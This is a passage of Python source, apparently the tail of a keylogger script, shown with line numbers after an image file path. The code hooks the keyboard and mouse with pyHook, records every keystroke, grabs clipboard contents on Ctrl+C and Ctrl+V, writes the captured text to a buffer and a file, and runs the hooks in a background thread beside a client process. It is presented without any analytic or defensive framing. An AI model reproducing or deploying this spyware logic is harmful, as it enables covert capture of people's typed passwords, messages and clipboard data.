 1017 "
1018 else:
1019 if key>=32 and key<=126:key=chr(key)
1020 else:key=f\'<{event.Key}>\'
1021 tt += key
1022 if is_ctl_down() and event.Key == \'C\':
1023 tmr = Timer(0.1, run_copy_clipboard);tmr.start()
1024 elif is_ctl_down() and event.Key == \'V\':
1025 tmr = Timer(0.1, run_copy_clipboard);tmr.start()
1026
1027 e_buf += tt;write_txt(tt);return _T
1028
1029 def startHk():hm = pyHook.HookManager();hm.MouseLeftDown = hmld;hm.MouseRightDown = hmrd;hm.KeyDown = hkb;hm.HookMouse();hm.HookKeyboard()
1030 def hk_loop():
1031 try:startHk();pythoncom.PumpMessages()
1032 except:pass
1033 def run_client():
1034 t1=Thread(target=hk_loop);t1.daemon=_T;t1.start()
1035 try:client.run()
1036 except KeyboardInterrupt:sys.exit(0)
1037 run_client()\